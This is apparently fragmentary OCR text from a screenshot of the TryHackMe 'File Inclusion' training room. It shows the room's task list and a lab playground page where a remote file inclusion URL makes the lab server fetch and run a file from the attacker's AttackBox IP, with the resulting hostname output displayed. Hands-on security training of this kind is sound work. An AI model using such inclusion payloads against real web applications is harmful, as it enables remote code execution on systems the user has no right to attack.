 TryHackMe | File Inclusion
tryhackme.com/room/fileinc
Task 2 Deploy the VM
Task 3 Path Traversal
Task 4 Local File Inclusion - LFI
Task 5 Local File Inclusion - LFI #2
Task 6 Remote File Inclusion - RFI
Task 7 Remediation
Task 8 Challenge
Great Job! Now apply the techniques you've learned to capture the flags! Familiarizing yourself with HTTP Web basics could help you
complete these challenges.
Make sure the attached VM is up and running then visit: http://10.10.89.228/challenges/index.php
Steps for testing for LFI
ress bar or a tool such as
there are no errors, then trial
Answer
Hint
ct Answer
Hint
MICHIGAN STATE
Applications Places System Wed 27 Oct, 03:03 AttackBox IP:10.10.161.112
Lab #Playground - Mozilla Firefox
Lab #Playground Lab #Playground
10.10.89.228/playground.php?file=http://10.10.161.112:1234/phph
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.161.112:1234/phphostname
lfi-vm-thm-f8c5b1a78692
THM AttackBox 34m 37s
Type here to search
9+
48°F Clear
9:03 PM
10/26/2021
4